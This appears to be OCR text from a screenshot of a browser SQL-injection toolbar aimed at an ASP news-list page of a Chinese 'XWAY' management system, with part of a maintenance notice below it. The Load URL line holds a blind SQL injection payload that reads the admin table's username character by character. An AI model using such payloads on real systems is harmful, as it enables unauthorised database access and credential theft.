 XWAY科技管理系统V3.0 XWAY科技管理系统V3.0
219.153.49.228:40093/new_list.asp?id=1 and(select t 搜索 JS
NT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://219.153.49.228:40093/new_list.asp?id=1 and(select top 1 asc(mid(username,1,1))from admin) = 109
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
关于平台停机维护的通知
各位平台用户：
平台将于2018年12月31日00:00至2019年1月1日12:00（12小时）进行停机
升级，升级期间系统将停止对内对外服务，禁止业务人员等所有用户进行系
统操作，如仍在系统升级期间进行操作，所带来的影响后果自行负责，给您
S 英